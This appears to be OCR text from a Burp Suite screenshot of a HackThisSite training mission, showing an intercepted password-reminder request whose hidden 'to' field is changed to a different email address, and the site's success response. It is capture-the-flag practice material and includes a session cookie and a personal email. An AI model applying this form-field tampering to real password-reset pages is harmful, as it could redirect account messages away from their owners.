 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensi
1 × 2 × +
Send Cancel < > Targe
Request
Pretty Raw Hex \n
1 POST /missions/basic/4/level4.php HTTP/2
2 Host: www.hackthissite.org
3 Cookie: HackThisSite=rvp3u0dp0spbfgg4q7atv7j782
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://www.hackthissite.org/missions/basic/4/
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 26
11 Origin: https://www.hackthissite.org
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 to=02230313.cst@rub.edu.bt
Search 0 highlights
Response
Pretty Raw Hex Render \n
17 Public-Key-Pins-Report-Only:
pin-sha256="YLh1dUR9y6Kja30RrAn7JKnbQG/uEtLMkBgFF2Fuihg=
";
pin-sha256="Vjs8r4z+80wjNcr1YKepWQboSIRi63WsWXhIMN+eWys=
"; max-age=2592000; includeSubDomains;
report-uri="https://hackthissite.report-uri.com/r/d/hpkp
/reportOnly"
18 Strict-Transport-Security: max-age=31536000;
includeSubDomains; preload
19 Report-To:
{"group":"default","max_age":31536000,"endpoints":[{"url
":"https://hackthissite.report-uri.com/a/d/g"}],"include
_subdomains":true}
20 Nel:
{"report_to":"default","max_age":31536000,"include_subdo
mains":true,"success_fraction":0.0,"failure_fraction":0.
1}
21
22 <center>
<b>
Password reminder successfully sent to <i>
02230313.cst@rub.edu.bt
</i>
</b>
<br />
<br />
(Note: If this is not the email address on your
HackThisSite profile, no email will actually be sent.)
</center>
Search 0 highlights